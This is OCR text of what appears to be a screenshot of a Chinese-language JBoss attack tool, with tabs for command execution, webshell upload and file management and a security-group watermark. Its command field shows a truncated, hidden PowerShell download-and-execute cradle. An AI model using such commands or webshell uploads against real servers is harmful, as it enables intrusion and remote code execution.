 目标服务器: JBoss 目标: http:
目标信息 执行命令 webshell上传 文件管理
命令: powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloac 执行 清空...
重生信息安全